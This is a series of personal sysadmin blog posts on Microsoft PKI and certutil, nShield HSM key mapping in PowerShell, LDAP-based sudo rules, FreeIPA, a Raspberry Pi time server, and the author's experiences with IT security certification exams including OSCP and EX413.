certutil -view -restrict "requestid=301" -out "commonname,requestername,disposition,dispositionmessage"
Would you like to find out which certificate requests I approved? Then we'll need to add a bit more Powershell.
certutil -view -out "serialnumber,dispositionmessage" | select-string "Resubmitted by DOMAIN\t.sluijter"
Or even better yet:
certutil -view -out "serialnumber,dispositionmessage" | ForEach {
if ($_ -match "^.*Serial Number:"){$serial = $_.Split('"')[1]}
if ($_ -match "^.*Request Disposition Message:.*Resubmitted by DOMAIN\t.sluijter"){ Write-Output "$serial" }
}
Or something very important: do you want to find certificates that I both request AND approved? That's a bad situation to be in...
certutil -view -restrict "requestername=domain\t.sluijter" -out "serialnumber,dispositionmessage" | ForEach {
if ($_ -match "^.*Serial Number:"){$serial = $_.Split('"')[1]}
if ($_ -match "^.*Request Disposition Message:.*Resubmitted by DOMAIN\t.sluijter"){ Write-Output "$serial" }
}
If you'd like to take a stab at the intended purpose for the certificate and its keypair, then you can take a gander at the template fields. While the template doesn't guarantee what the cert is for, it ought to give you an impression.
certutil -view -restrict "requestid=301" -out "commonname,requestername,certificatetemplate"
kilala.nl tags: work, pki, sysadmin,
View or add comments (curr. 0)
2018-10-05 21:07:00
I took the CompTIA Linux+ beta (XK1-004) today and I wasn't very impressed... It's "ok".
I have no recent experience with LPIC or with the previous version of Linux+, only with LPIC from ten years ago. Based on that I feel that the new Linux+ is less... exciting? thrilling? than what I'd expect from LPIC. It feels to me like a traditional Linux-junior exam with its odd fascination on TAR, but with modern subjects (like Git or virtualization) tacked on the side.
Personally I disliked one of the PBQ's, with a simulated terminal. This simulation would only accept the exact, literal command and parameter combinations that have been programmed into it. Anything else, any other permutation of flags, results in the same error message. Imagine my frustration when a command that I run almost daily to solve the question at hand is not accepted, because I'm not using the exact flags or the order thereof that they want me to type.
Anyway. I'm glad that I took the beta, simply to get more feeling of the (international) market place. Now at least I'll know what the cert entails, should I ever see it on an applicant's resumé. :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-07-31 21:29:00

A bit over three months ago, I took part in CompTIA's beta version of the PenTest+ exam. It was a fun and learning experience and despite having some experience, I didn't expect to pass.
Turns out, I did! I passed with an 821 out of 900 score :D
Now, I hope that some of the feedback I provided has been useful. That's the point of those beta exams, isn't it?
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2018-07-17 22:08:00
I guess I've found a new hobby: taking beta-versions of cybersec certification exams. :)
Three months ago I took the CompTIA Pentest+ beta and not half an hour ago I finished the CertNexus CFR-310 beta. Like before, I learned about the beta-track through /r/netsecstudents where it was advertised with a discount code bringing the $250 exam down to $40 and ultimately $20. Regardless of whether the certification has any real-world value, that's a nice amount to spend on some fun!
To sum up my experience:
Now... Is the CFR-310 certification "worth it"? As I've remarked on Peerlyst earlier this week: it depends.
If you have a specific job requirement to pass this cert, then yes it's obviously worth it. Then again, most likely your employer or company will spring for the exam and it won't be any skin off your back. And if you're a forward thinking contractor looking to get assignments with the DoD, then it could certainly be useful to sit the exam as it's on the DoD 8570 list for two CSSP positions.
If, like me, you're relatively free to spend your training budget and you're looking for something fun to spend a few weeks on, then I'd suggest you move on to CompTIA's offerings. CertNexus / Logical Operations are not names I'd heard before and CompTIA is a household-name in IT; has been for years.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2018-06-28 22:30:00
I've been a very happy user of Synology systems for quite a few years now. The past few weeks I've ran into quite some performance issues though, so I decided to get to the bottom of it.
Symptoms:
I have undertaken a few steps that seem to have gotten me in the right direction...
In order to disable Universal Search:
Make the following changes:
ctl_stop="yes"
ctl_uninstall="yes"
You can now restart Package Center in the GUI, browse to Universal Search / SynoFinder and stop the service. You could even uninstall it if you like.
In order to disable the Indexer daemon:
The second step is needed to also stop and disable the synomkthumb and synomkflvd services, which rely upon the synoindexd.
One reboot later and things have quieted down. I'll keep an eye on things the next few days.
kilala.nl tags: sysadmin,
View or add comments (curr. 5)
2018-06-24 20:41:00
It's gonna be a busy week!
Most importantly, I'll be taking CQure's "DAMTA" training: Defense Against Modern Targeted Attacks. Basically, an introduction to threat hunting and improved Blue Teaming. Sounds like it's going to be a blast and I'm looking forward to it a lot :)
Unfortunately this also means I'll be gone from the office at $CLIENT for three days; that bits, 'cause I'm in the midst of a lot of PKi and security-related activities. To make sure I don't fall behind too much I'm running most of my experiments in the evenings and weekend.
For example, I've spent a few hours this weekend on setting up a Microsoft ADCS NDES server, which integrates with my Active Directory setup and the base ADCS. My Windows domain works swimmingly, but now it's time to integrate Linux. Now I'm looking at tools like SSCEP and CertMonger to get the show on the road. To make things even cooler, I'll also integrate both my Kali and my CentOS servers with AD.
Busy, busy, busy :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-06-23 14:08:00

It has been little over a year now since I started at $CLIENT. I've learned so many new things in those twelve months, it's almost mindboggling. Here's how I described it to an acquaintance recently:
"To say that I’m one lucky guy would be understating things. Little over a year ago I was interviewed to join a project as their “pki guy”: I had very little experience with certificates, had messed around a bit with nShield HSMs, but my customer was willing to take a chance on me. ... ... A year onwards I’ve put together something that I feel is pretty sturdy. ... We have working DTAP environments, the production environment’s been covered with a decent keygen ceremony and I’m training the support crew for their admin-tasks. There’s still plenty of issues to iron out, like our first root/issuing CA renewal in a few weeks, but I’m feeling pretty good about it all."
As I described to them, I feel that I'm at a 5/10 right now when it comes to PKI experience. I have a good grasp of the basics, I understand some of the intricacies, I've dodged a bunch of pitfalls and I've come to know at least one platform.
How little I know about this specific platform (Microsoft's Active Directory Certificate Services) gets reinforced frequently, for example by stumbling upon Brian Komar's reply to this thread. The screenshot above might not look like much, but it made my day yesterday :) "Pkiview.msc" you say? It builds a tree-view of your PKI's structure on the lefthand side and on the right side it will show you all the relevant data points for each CA in the list.
This is awesome, because it will show you immediately when one of your important pieces of meta-data goes unavailable. For example, in the PKI I built I have a bunch of clones of the CRL Distribution Point (CDP) spread across the network. Oddly, these clones were lighting up red in the pkiview tool. Turns out that the cloning script had died a whiles back, without any of us noticing.
So yeah, it may not look like much, but that's one great troubleshooting tool :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-05-22 18:54:00
Building on my previous Thales nShield HSM blog post, here's a nice improvement.
If you make an array with (FQDN) hostnames of HSM-clients you can run the following Powershell script on your RFS-box to traverse all HSM-systems so you can cross-reference their certs to the kmdata files in your nShield RFS.
$Hosts="host1","host2","host3"
ForEach ($TargetHost) in $Hosts)
{
Invoke-Command -ComputerName $TargetHost -ScriptBlock {
$Thumbs=Get-ChildItem cert:LocalMachineMy
ForEach ($TP in $Thumbs.thumbprint) {
$BLOB=(certutil -store My $TP);
$HOSTNAME=(hostname);
$SUBJ=($BLOB | Select-String "Subject:").ToString().Replace("Subject: ","");
$CONT=($BLOB | Select-String "Key Container =").ToString().Replace("Key Container = ","").Replace(" ","");
Write-Output "$HOSTNAME $TP ""$SUBJ"" ""$CONT""";
}
}
}
$KeyFiles = Get-ChildItem 'C:ProgramData CipherKey Management DataLocalkey_caping*'
ForEach ($KMData in $KeyFiles) {
$CONT=(kmfile-dump -p $KMData | Select -First 7 | Select -Last 1)
Write-Output "$KMData $CONT";
}
For example, output for the previous example would be:
TESTBOX F34F7A37C39255FA7E007AE68C1FE3BD92603A0D "CN=testbox, C=thomas, C=NL" "ThomasTest"
C:ProgramData CipherKey Management DataLocalkey_caping_machine--a45b47a3cee75df2fe462521313eebe9ef5ab4 ThomasTest
The first line is for host TESTBOX and it shows the certificate for the testbox certificate, with a link to the ThomasTest container. The second line shows the specific kmdata file that is tied to the ThomasTest container. Nice :)
kilala.nl tags: security, work, sysadmin,
View or add comments (curr. 0)
2018-05-22 18:39:00
Over the past few weeks I've had a nagging question: Windows certutil / certlm.msc has an overview of the active certificates and key pairs for a computer system, but when your keys are protected by an Thales nShield HSM you can't get to the private keys. Fair enough. But then there's the %NFAST_KMDATA% directory on the nShield RFS-server, whose local subdirectory contains all of the private keys that are protected by the HSM. And I do mean all the key materials. And those files are not marked in easy to identify ways.
So my question? Which of the files on the %NFAST_KMDATA%/local ties to which certificate on which HSM-client?
I've finally figured it all out :) Let's go to Powershell!
PS C:Windowssystem32> cd cert:LocalMachineMy
PS Cert:LocalMachineMy> dir
Directory: Microsoft.PowerShell.SecurityCertificate::LocalMachineMy
Thumbprint Subject
---------- -------
F34F7A37C39255FA7E007AE68C1FE3BD92603A0D CN=testbox, C=thomas, C=NL
...
So! After moving into the "Personal" keystore for the local system you can see all certs by simply running dir. This will show you both the thumbprint and the Subject of the cert in question. Using the Powershell Format-List command will show you the interesting meta-info (the example below has many lines remove).
PS Cert:LocalMachineMy> dir F34F7A37C39255FA7E007AE68C1FE3BD92603A0D | fl *
...
DnsNameList : {testbox}
...
HasPrivateKey : True
PrivateKey :
PublicKey : System.Security.Cryptography.X509Certificates.PublicKey
SerialNumber : 6FE2C038ED73E7A0469E5E3641BD3690
Subject : CN=testbox, C=thomas, C=NL
Cool! Now, the two bold-printed, underlined lines are interesting, because the system tells you that it does have access to the relevant private key, but it does not have clear informatin as to where this key lives. We can turn to the certutil tool to find the important piece to the puzzle: the key container name.
PS Cert:LocalMachineMy> certutil -store My F34F7A37C39255FA7E007AE68C1FE3BD92603A0D
...
Serial Number: 6fe2c038ed73e7a0469e5e3641bd3690
Subject: CN=testbox, C=thomas, C=NL
Key Container = ThomasTest
Provider = nCipher Security World Key Storage Provider
Private key is NOT exportable
...
Again, the interesting stuff is bold and underlined. This shows that the private key is accessible through the Key Storage Provider (KSP) "nCipher Security World KSP" and that the relevant container is named "ThomasTest". This name is confirmed by the nShield command to list your keys:
PS Cert:LocalMachineMy> cnglist --list-keys
ThomasTest: RSA machine
...
Now comes the tricky part: the key management data files (kmdata) don't have a filename tying them to the container names:
PS Cert:LocalMachineMy> cd 'C:programdata CipherKey Management DataLocal'
PS C:programdata CipherKey Management DataLocal> dir
...
-a--- 27-12-2017 14:03 5336 key_caping_machine--...
-a--- 27-12-2017 14:03 5336 key_caping_machine--...
-a--- 27-12-2017 11:46 5336 key_caping_machine--...
-a--- 15-5-2018 13:37 5188 key_caping_machine--a45b47a3cee75df2fe462521313eebb1e9ef5ab4...
So, let's try an old-fashioned grep shall we? :)
PS C:programdata CipherKey Management DataLocal> Select-String thomastest *caping_*
key_caping_machine--a45b47a3cee75df2fe462521313eebb1e9ef5ab4:2: ThomasTest ? ∂ Vu ?{?%f?&??)?U;?m??? ?? ?? ?? 1???B'?????'@??I?MK?+9$KdMt??})???7?em??pm?? ?
This suggests that we could inspect the kmdata files and find out their key container name.
PS C:programdata CipherKey Management DataLocal> kmfile-dump -p key_caping_machine--a45b47a3cee75df2fe462521313eebe9ef5ab4
key_caping_machine--a45b47a3cee75df2fe462521313eebb1e9ef5ab4
AppName
caping
Ident
machine--a45b47a3cee75df2fe462521313eebb1e9ef5ab4
Name
ThomasTest
...
SHAZAM!
Of course we can also inspect all the key management data files in one go:
PS: C:> $Files = Get-ChildItem 'C:ProgramData CipherKey Management DataLocalkey_caping*'
PS: C:> ForEach ($KMData in $Files) {kmfile-dump -p $KMData | Select -First 7)
C:ProgramData CipherKey Management DataLocalkey_caping_machine--a45b47a3cee75df2fe462521313eebe9ef5ab4
AppName
caping
Ident
machine--a45b47a3cee75df2fe462521313eebb1e9ef5ab4
Name
ThomasTest
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-05-17 20:18:00
Over the past few months I've built a few PKI environments, all based on Microsoft's ADCS. One of the services I've rolled out is the Microsoft OCSP Responder Array: a group of servers working together to provide OCSP responses across your network.
I've run into some weirdness with the OCSP Responders, when working with the Thales / nCipher nShield HSMs. For example, the array would consist of a handful of slaves and one master server. Everything'd be running just fine for a week or so, until it's time to refresh the OCSP signing certificates. Then, one out of the array starts misbehaving! All the other nodes are fine, but one of'm just stops serving responses.
The Windows Event Log contains error codes involving “CRYPT_E_NO_PROVIDER”, “NCCNG_NCryptCreatePersistedKey existing lock file” and "The Online Responder Service could not locatie a signing certificate for configuration XXXX. (Cannot find the original signer)". Now that second one is a big hint!
I haven't found out why yet, but the problem lies in lock files with the HSM's security world. If you check %NFAST_KMDATA%local you'll find a file with "lock" at the end of its name. Normally when requesting a keypair from the HSM, a temporary lock is created which gets removed once the keypair is provided. But for some reason the transaction doesn't finish and the lock file stays in place.
For now, the temporary solution is to:
With that out of the way, here's two other random tidbits :)
In some cases the service may throw out errors like "Online Responder failed to create an enrollment request" in close proximity to "This operation requires an interactive window station". This happens when you did not setup the keys to be module-protected. The service is asking your HSM for its keys and the HSM is in turn asking you to provide a quorum of OCS (operator cards). If you want the Windows services to auto-start at boot time, always set their keys up as "module protected". And don't forget to run both capingwizard64.exe and domesticwizard64.exe to set this as the default as well!
Finally, from this awesome presentation which explains common mistakes when building an AD PKI: using certutil -getreg provides boatloads of useful information! For example, in order for OCSP responses to be properly signed after rolling over your keypairs, you'll need to certutil -setreg caUseDefinedCACertInRequest 1.
(Seriously, Mark Cooper is a PKI wizard!)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-01-10 20:14:00
Recently I've gone over a number of options of connecting a Linux environment in an existing Active Directory domain. I won't go into the customer's specifics, but after considering Winbind, SSSD, old school LDAP and commercial offerings like PBIS we went with the modern-yet-free SSSD-based solution. The upside of this approach is that integration is quick and easy. Not much manual labor needed at all.
What's even cooler, is that SSSD supports sudoers rulesets by default!
With a few tiny adjustments to your configuration and after loading the relevant schema into AD, you're set to go! Jakub Hrozek wrote instructions a while back; they couldn't be simpler!
So now we have AD-based user logins and Sudo rules! That's pretty neat, because not only is our user management centralized, so is the full administration of Sudo! No need to manage /etc/sudoers and /etc/sudoers.d on all your boxen! Config management tools like Puppet or Ansible might make that easier, but one central repo is even nicer! :D
Now, I've been working with the PasswordState password management platform for a few weeks and so far I love it. Before getting the logins+Sudo centralized, getting the right privileged accounts on the Linux boxen was a bit of a headache. Well, not anymore! What's even cooler, is that using Sudo+LDAP improves upon a design limitation of PasswordState!
Due to the way their plugins are built, Click Studios say you need -two- privileged accounts to manage Linux passwords (source, chapter 14). One that has Defaults:privuser rootpw in sudoers and one that doesn't. All because of how the root password gets validated with the heartbeat script. With Sudoers residing in LDAP this problem goes away! I quote (from the sudoers.ldap man-page):
It is possible to specify per-entry options that override the global default options. /etc/sudoers only supports default options and limited options associated with user/host/commands/aliases. The syntax is complicated and can be difficult for users to understand. Placing the options directly in the entry is more natural.
Would you look at that! :) That means that, per the current build of PasswordState, the privileged user for Linux account management needs the following three sudoers entries in AD / LDAP.
CN=pstate-ECHO,OU=sudoers,OU=domain,OU=local:
sudoHost = ALL
sudoCommand = /usr/bin/echo
sudoOption = rootpw
sudoUser = pstateCN=pstate-PASSWDROOT,OU=sudoers,OU=domain,OU=local:
sudoHost = ALL
sudoCommand = /usr/bin/passwd root
sudoOption = rootpw
sudoOrder = 10
sudoUser = pstateCN=pstate-PASSWD,OU=sudoers,OU=domain,OU=local:
sudoHost = ALL
sudoCommand = /usr/bin/passwd *
sudoUser = pstate
The "sudo echo" is used to validate the root password (because the rootpw option is applied). I only applied the rootpw option to "sudo passwd root" to maintain compatibility with the default script included with PasswordState.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2017-11-01 20:39:00
2017-11-02: Updates can be found at the bottom.
Five weeks ago, I started a big challenge: pass the RedHat EX413 "certificate of excellence" in Linux server hardening. I've spent roughly sixty hours studying and seven more on the exam, but I've made it! As this post's title suggests it's been one heck of a ride!
Unfortunately, that's not just because of the hard work.
I prepared for the exam by following Sander van Vugt's Linux Security Hardening video training, at SafariBooks Online. Sander's course focuses on both EX413 and LPI-3 303, so there was quite some material which did not apply to my specific exam. No worries, because it's always useful to repeat known information and to learn new things. Alongside Sander's course I spent a lot of time experimenting in my VM test lab and doing more research with Internet resources. Unfortunately I found Sander's course to be lacking content for one or two key areas of EX413. We have discussed the issues I had with his training and he's assured me that my feedback will find its way into a future update. Good to know.
Taking the exam was similar to my previous RedHat Kiosk experiences. Back in 2013 I was one of the first hundred people to take a Kiosk exam in the Netherlands (still have the keychain lying around somewhere) and the overall experience is still the same. One change: instead of the workstation with cameras mounted everywhere, I had to work with a Lenovo laptop (good screen, but tiny fonts). The proctor via live chat was polite and responded quickly to my questions.
Now... I said I spent seven hours on the exam: I took it twice.
Friday 27/10 I needed the full four hours and had not fully finished by the time my clock reached 00:00. This was due to two issues: first, Sander's course had missed one topic completely and second, I had a suspicion that one particular task was literally impossible. Leaving for home, I had a feeling that it could be a narrow "pass". A few hours later I received the verdict: 168/300 points, with 210 being the passing grade. A fail.
I was SO angry! With myself of course, because I felt that I'd messed up something horribly! I knew I hadn't done well, but I didn't expect a 56% score. I put all that anger to good use and booked a retake of the exam immediately. That weekend I spent twelve hours boning up on my problem areas and reviewing the rest.
Come Monday, I arrived at the now familiar laptop first thing in the morning. BAM! BAM! BAM! Most of the tasks I was given were hammered out in quick succession, with a few taking some time because of lengthy command runtimes. In the end I had only one task left: the one which I suspected to be impossible.
I spoke to the proctor twice about this issue. The first time (1.5 hours into the test) I provided full details of the issue and my explanation for why the task is impossible. The proctor took it up with RedHat support and half an hour later the reply was "this is as intended and is a problem for you to solve". Now I cannot provide you with details about the task, so I'll give you an analogy instead. Task: "Here's a filled-out and signed form. And over here you will find the personnel files for a few employees. Using the signature on the form, ascertain which employee signed the form. Then use his/her personal details to set up a new file.". However, when inspecting the form, you find the signature box to be empty. Blank. There is no signature.
After finishing all other work I spoke to the proctor again, to reiterate my wish for RedHat to step in. The reply was the same: it works as intended and complaints may be sent to certification-team@. Fine. Since I'd finished all other tasks (and rebooted at least six times along the way to ensure all my work was sound), I finished the exam assuming I'd get a passing score anyway. I felt good! I'd had a good day, banged out the exam in respectable time and I had improved upon my previous results a lot!
I took their suggestion and emailed the Cert Team about the impossible question. Both to help them improve their exams and to get a few extra points on my final score.
A few hours later I was livid.
The results were in: 190/300 points: 63%, where 70% is needed for a pass. All my improved work, with only one unfinished task, had apparently only led to 22pts increase?! And somewhere along the way RedHat says I just left >30% of my points lying around?! No fscking way.
I sent a follow-up to my first email, politely asking RedHat to consider the impossible assignment, but also to give my exam results a review. I sincerely suspect problems with the automated scoring on my test, because for the life of me I cannot imagine where I went so horribly wrong to miss out on 30% of the full score!
This morning, twentyfour hours after my last email to the Cert Team, I get a new email from the RH Exam Results system. My -first- exam was given a passing score of 210/300. No further feedback at all, just the passing score on the first sitting.
While I'm very happy to have gotten the EX413, this of course leaves me with some unresolved questions. All three have been fired in RedHat's direction; I hope to have some answers by the end of the week.
In closing I'd like to say that, despite my bad experiences, I still value RedHat for what they do. They provide solid products (RHEL, IDM/IPA and their many other tools) and their practical exams are important to a field of work rife with simple multiple-choice questions. This is exactly why my less-than-optimal experience saddens me: it marrs the great things Redhat do!
Update 2017-11-02:
This morning I received an email from the Certification Team at RedHat, informing me that my report of the bugged assignment was warranted. They had made an updates to the exam which apparently had not been fully tested, allowing the problem I ran into to make it into the production exams. RedHat will be A) updating the exam to resolve the issue B) reissuing scores for other affected candidates.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 12)
2017-10-29 12:56:00
I used Sander van Vugt's EX413/LPI3 video training to prep for my EX413 exam and expanded upon all that information by performing additional research. All in all, I've spent roughly sixty hours over the past five weeks in order to get up to speed. Over the course, over fifty pages of notes were compiled. :)
I've extract all the really important information from my notes, to make this seven-page EX413 cheat sheet. I hope other students find it useful.
Of course, this is NO SUBSTITUTE for doing your own studying and research. Be sure to put in your time, experimenting with all the software you'll need to know. The summary is based on my own knowledge and experience, so I'm sure I've left out lots of things that other people might need to learn.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-10-28 08:53:00
In my test networks at home I've often run into issues with NetworkManager or dhclient messing with my network settings, most importantly the DNS configuration. Judging by the hundreds of StackExchange and other forum posts to the same effect, I'm certainly not alone. The fact that this seems like such a newbie problem just makes it all the more annoying.
I've tried many changes, based on those forum discussions, such as:
And funnily enough, things would still be changing my /etc/resolv.conf every time networking was restarted.
Turns out that I am in fact making a RedHat-newbie mistake! I'm stuck in my old ways of manually micro-managing specific settings of a Linux box. I'm so stuck that I've forgotten my lessons from the RHCSA certification: system-config-network-tui.
That tool is great at resetting your network config and overwriting it with the exact setup you want. It helps clear out any settings in odd places that might lead to the continuous mucking about with your settings.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-10-04 18:13:00

We've just bought a new laser printer, mostly for my daughter's schoolwork. Installation was a snap as both Windows and MacOS have made it a fool-proof process. MacOS even gave me a button labeled "Visit printer website"! Of course that's gonna pique my interest!
Yup, the HP Laserjet Pro M203dn (as it's fully named) has a wonderfully helpful web interface! By default, there's no username or password, there's no login prompt whatsoever. Just open for everyone to browse. Which is where I stumble upon the screenshot I'm showing above. Of course the SNMP community strings default to public/public. Why not? But who in the seven hells decided to make that SNMP daemon -writable-?! That's asking for trouble!
... aside from the "no username or password on the admin panel" of course. Ye gods! O_o
Oh and of course the certificate on the https web server was not signed by HP's CA. Because of course I wouldn't want to verify that nobody messed with the firmware or the certs on the printer.
... *checks around* Yep, HP also don't have a bug bounty program. =_=
kilala.nl tags: sysadmin,
View or add comments (curr. 1)
2017-10-01 21:44:00

In preparation for my upcoming EX413 examination, I'm mucking about with FreeIPA.
FreeIPA is a easy-to-setup solution for building the basis of your corporate infrastructure on Linux. It includes an LDAP server, it sets up DNS and a CA (certificate authority) and it serves as Kerberos server. Basically, it's a light version of Active Directory, but targeted at Linux networks. Of course Linux can use AD just fine, but if you don't have AD FreeIPA is the next best thing.
IPA has come a long way over the past ten years. It might still not be fully featured, but it certainly allows you to setup a centralized RBAC platform, not unlike the BoKS product range I've worked with. BoKS offers more functionality (like a password safe and the possibility to easily filter SSH subsystems like allowing SCP or SFTP only), but it's also far from free.
I'm currently doing exactly what EX413 exams want you to be able to do: install a basic FreeIPA environment, with some users and some centralized SUDO rules. It's the latter that was giving me a little bit of a headache, because I had a hard time figuring out the service account to use for the bind action. Sander van Vugt's training video refers to the service account uid=sudo,cn=sysaccounts,dc=etc,dc=ex413,dc=local, which does not appear to exist out of the box.
This set me off one a foxhunt that lasted 1.5 hours.
Because this is a sandbox environment, I've set up one account as both the SUDO bind user in /etc/sudo-ldap.conf and in the ADS user interface. Both now work swimmingly! I can "sudo -l" as a normal user and I can mess around the LDAP tree from the warmth and comfort of my MacOS desktop :)
EDIT:
Well I'll be a monkey's uncle! That little rascal of a UID=sudo was hiding inside LDAP all along! I guess I really did make a mistake in my initial ldappasswd command :D Well, at least I learned a thing or two!
EDIT 2:
FOUND IT! The OID I showed up top has an "s" too many! I wrote "sysaccountS", while it's supposed to be "sysaccount". Ace! That's going to make life a lot easier during the exam :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-09-21 15:16:00
Over the past few weeks, I've been setting up a pen-testing coaching track for ITGilde. I'd planned my agenda for Q3/Q4/Q1 accordingly and had even accepted that my RHCSA and RHCE certifications would lapse in November. Unfortunately I couldn't get enough students together for this winter, so I'm putting the coaching track off until next spring. Huzzah, this frees up plenty of time for studying!
So... Now I'd like to try and retain my Redhat certs, for which I've worked so hard! My deadline's pretty close though, as November's right around the corner. After some investigation I concluded that the most productive way for me to retain these certs, would be through passing one of the RHCA exams. EX413, pertaining to server security, is right up my alley! So, I'll be speedrunning the EX413 studies, trying to finish it all in five weeks time!
I love a good challenge! ^_^
kilala.nl tags: work, sysadmin,
View or add comments (curr. 2)
2017-08-11 13:59:00
Recently I've been poking around NTP time servers with a few friends. Our goal was to create an autonomous, reliable and cheap NTP box that could act as an on-premise, in-house Stratum-1 time server. In a world filled with virtual machines that don't have their own hardware clocks, but whose applications demand very strict timekeeping, this can be a godsend.
I could write pages upon pages of what we've done, but the RPi Fatdog blog has a great article on the subject!
Using just one Raspberry Pi and a reliable RTC (real-time clock) module you can create an inexpensive time server for your network. The RTC they're referring to supposedly drifts about a minute per year; still not awesome, but alright. *
This setup works well and Windows servers will happily make use of it! Linux NTP clients and other, stricter NTP software will balk at the fact that your Stratum-1 box was never synchronized with another time source. This is proven by the ntpdate command refusing to sync:
$ ntpdate timeserver
4 Mar 12:27:35 ntpdate[1258]: no server suitable for synchronization found
If you turn on the debugging output for ntpdate, you'll see an error that the reference time for the host is in 1900, which is the Epoch time for NTP. The example below shows reftime (though not in 1900):
ntpq>rv
status=0664 leap_none, sync_ntp, 6 events, event_peer/strat_chg
system="UNIX", leap=00, stratum=2, rootdelay=280.62,
rootdispersion=45.26, peer=11673, refid=128.4.1.20,
reftime=af00bb42.56111000 Fri, Jan 15 1993 4:25:38.336, poll=8,
clock=af00bbcd.8a5de000 Fri, Jan 15 1993 4:27:57.540, phase=21.147, freq=13319.46, compliance=2
The quick and easy work-around for this issue is to simply create both Stratum-1 and 2 in-house :) Have one RPi run as S-1, with 2 or 3 RPis working as S-2, that sync their time off the S-1 and who are peered among themselves. Any NTP client will then happily accept your S-2 boxes as NTP source.
Better than nothing! And cheap to boot.
*: Remi Bergsma wrote an interesting article about Raspberry Pi clock accuracy, with and without RTC.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-06-22 19:48:00

The ecstacy of achieving the OSCP certification didn't last long for me. Sure, I'm very happy and proud that I passed, but not two days later I was already yearning to move on! I wanted to get back to the PWK Labs, to finish the other thirty-odd servers. I wanted to retake the exam a second time. I wanted more challenge! So I set to making a list!
As something inbetween, I've signed up for SecurityTube's SLAE course: they teach you basic x86 assembly programming, to build and analyze Linux shellcode. Sounds very educational! And at only $150 for the course and exam it's a steal! I'll be blogging more about this in the future :)
Signing up for the course went easily and I got all the details within a day. However, actually getting the course files proved to be a struggle! There are three ZIP files, totalling roughly 7GB. They're stored in Amazon S3 buckets, which usually implies great delivery speeds. However, it seems that in this case SecurityTube have opted not to have any edge locations or POPs outside their basic US-WEST location. This means that I was sucking 7GB down a 14kbps straw :( That just won't do! Downloads were horribly slow!
After doublechecking that the issue did not lie with our home network, I attempted to download the files using my private server in the US: speeds were great. However, downloading from my own server wasn't much faster. Darn. Maybe there's another hickup? Two of my colleagues suggested using a VPN like PIA; sure that's an option. But I've been meaning to look into Amazon's AWS service, which allows you to quickly spin up virtual machines across the globe, so I went with that.
I built a basic Ubuntu server in Frankfurt and downloaded the files from the US. Seeing how both the source and destination were on Amazon's network, that went perfectly fine. Grabbing the files from my Frankfurt system also went swimmingly. So after two days of bickering I finally have the course files on my laptop, ready to go :)
kilala.nl tags: work, sysadmin, slae,
View or add comments (curr. 2)
2017-05-25 18:12:00
Here's another question I've had a few times, which came to me again this weekend:
"I'm really surprised you had the confidence to tackle the exam with just 19.
Is this you bread and butter ? Was this simply to formalize existing knowledge for you ?"
To be honest, I was just as surprised that I passed! No, I don't have workexperience in the field of pen-testing; I've only done two or three CTFs.
My original intention with my exam was to consider it a recon missions for my second exam. I was sure that 19 out of 55+ hosts was not enough to be prepared for the exam. I went into the exam fully reconciled with the idea that failing was not just an option, but all but assured. The exam would be a training mission, to learn what to expect.
The day before my exam I had practiced exploiting a known buffer overflow in EasyRMtoMP3Converter (EXE). Here's the CoreLan writeup from 2009. Using the approach I learned during the PWK class and by studying various published exploits, I built my own Python script to exploit the software. After some additional work, the code worked against both Windows 7 and XP.
This extra practice paid off, because I managed to finish the BOF part of the exam within two hours. This was basically the wind in my sails, what got me through the whole exam. After finishing the BOF I dared to hope that I might actually have a chance :) And I did.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-05-07 14:38:00
It's traditional to do a huge writeup after finishing the OSCP certification, but I'm not going to. People such as Dan Helton and Mike Czumak have done great jobs outlining the whole process of the course, the exercises, the labs and the exam. So I suggest you go and read their reviews. :)
In the mean time, here are the few things I would suggest to anyone undertaking PWK+OSCP.
The day after finishing the exam was one of elation: I couldn't be more happier. But not a day later, I'm already missing the grueling work! I want to go back to the labs, to finish the remaining 30+ servers I hadn't cracked yet. I even want to retake the exam, to get more challenges!
For now, my plan is as follows:
Back in college, René was right: "That guy just doesn't know the meaning of the word 'relaxation'."
kilala.nl tags: work, sysadmin,
View or add comments (curr. 2)
2017-04-19 14:40:00

I sincerely doubt that I'm ready to pass the OSCP exam, but my first attempt is scheduled for May 2nd. My lab time's coming to a close in little over a week and so far I have fully exploited twelve systems and I've learned a tremendous amount of new things. It's been a wonderful experience!
In preparation for the exam, I have finally completed two reports for bonus points:
I've done my best to make the reports fit to my usual standards of documentation, so I'm pretty darn proud of the results!
Let's see how things go in a week or two. I'll learn a lot during my first exam and after that I'll probably book more lab time.
kilala.nl tags: work, sysadmin, ctf,
View or add comments (curr. 0)
2017-04-07 21:35:00
Today I spent a few hours learning how to manually perform the actions that one would otherwise do with Metasploit's "auxiliary:scanner:adobe_xml_inject".
I built a standalone Bash script that uses Curl to submit the XML file to the vulnerable Adobe service(s), so the desired files can be read. Basically, it’s the Bash implementation of Exploit-DB’s multiple/dos/11529.txt (which is a PoC / paper).
I've submitted this script to Offensive Security and I hope they'll consider adding it to their collection! The script is currently available from my GitHub repository -> adobe_xml_inject.sh
I'm darn happy with how the script turned out! I couldn't have made it this quickly without the valuable experience I've built at $PREVCLIENT, using Curl to work with the Nexpose and PingFederate APIs.
EDIT: And it's up on Exploit-DB!
Here's a little show of what the script does!
root@kali:~/Documents/exploits# ./adobe_xml_inject.sh -?

